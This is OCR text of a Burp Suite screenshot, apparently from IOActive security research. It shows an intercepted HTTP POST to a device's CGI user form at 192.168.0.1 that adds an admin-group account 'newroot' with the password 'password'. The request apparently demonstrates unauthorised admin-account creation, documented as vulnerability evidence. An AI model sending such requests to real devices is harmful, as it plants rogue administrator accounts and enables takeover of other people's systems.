 Burp Suite Professional v1.6.20 - licensed to IOActive [single user license] #26
Burp Intruder Repeater Window Help
Target Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
HTTP history WebSockets history Options
Request to https://192.168.0.1:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cgi-bin/index.cgi?form=users&h=0 HTTP/1.1
Host: 192.168.0.1
Connection: keep-alive
Content-Length: 170
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: https://192.168.0.1/cgi-bin/index.cgi?form=users&h=0
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Cookie: OgSessionId=15b3a75f43a9712315e84330156ffc44; OgSessionId=4ed8e8bd64fcf18137b957cb66387cd2
new.name=newroot&new.description=newroot&group2=admin&new.password=password&new.confirm=password&numkeys=0&new.callback.phone=&
apply=Apply&form=users&type=user&form=users
? < + > Type a search term 0 matches